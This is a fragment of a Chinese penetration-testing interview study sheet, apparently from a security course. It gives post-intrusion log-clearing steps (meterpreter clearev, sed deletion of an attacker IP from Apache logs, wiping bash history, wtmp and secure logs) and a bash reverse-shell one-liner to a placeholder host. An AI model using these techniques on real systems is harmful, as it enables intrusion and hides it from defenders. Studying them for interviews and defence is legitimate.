 mysql:
/usr/local/mysql/data/
C:\ProgramData\MySQL\MySQL Server 5.6\Data\
oracle:$ORACLE_BASE/oradata/$ORACLE_SID/
系统
如何清理日志
meterpreter: clearev
入侵 Linux 服务器后需要清除哪些日志？
web 日志，如 apache 的 access.log,error.log。直接将日志清除过于明显,一般使用 sed 进行定向清除
e.g. sed -i -e ‘/192.169.1.1/d’
history 命令的清除，也是对~/.bash_history 进行定向清除
wtmp 日志的清除，/var/log/wtmp
登录日志清除 /var/log/secure
LINUX
查看当前端口连接的命令有哪些？netstat 和 ss 命令的区别和优缺点
•
netstat -antp` `ss -l
ss 的优势在于它能够显示更多更详细的有关 TCP 和连接状态的信息，而且比 netstat 更快速更高效。
反弹 shell 的常用命令？一般常反弹哪一种 shell？为什么?
•
bash -i>&/dev/tcp/x.x.x.x/4444 0>&1
通过 Linux 系统的/proc 目录 ，能够获取到哪些信息，这些信息可以在安全上有哪些应
用？
非会员水印
小迪安全